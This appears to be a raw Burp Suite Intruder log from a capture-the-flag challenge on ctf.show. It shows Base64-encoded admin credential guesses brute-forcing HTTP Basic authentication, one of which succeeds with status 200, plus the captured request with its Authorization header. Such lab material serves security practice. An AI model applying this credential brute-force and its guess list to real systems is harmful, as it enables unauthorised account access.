 过滤器：显示所有项目
?
请求 有效载荷 状态 错误 超时 长度 error excepti... illegal invalid fail stack
4312 YWRtaW46c2hhcms2Mw== 200 228
0 401 304
1 YWRtaW46 401 304
2 YWRtaW4677u/YWRtaW4= 401 304
5 YWRtaW46YWRtaW44 401 304
7 YWRtaW46c3lzYWRtaW4= 401 304
3 YWRtaW46YWRtaW4xMg== 401 304
43 YWRtaW46cXdlenhj 401 304
76 YWRtaW46cXdl 401 304
104 YWRtaW46NTIwMTM= 401 304
139 YWRtaW46Y2hpbmFyZWQ= 401 304
173 YWRtaW46aDRjazNy 401 304
Request Response
Pretty 原始 十六进制 \n
1 GET / HTTP/1.1
2 Host: a04afd0f-9697-4c7c-ad09-6ba48fa4255c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17ee1e26d3d270-0aae4fc945e6c08-4c3e237c-1fa400-17ee1e26d3e4df
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW4677u/YWRtaW4=
11
12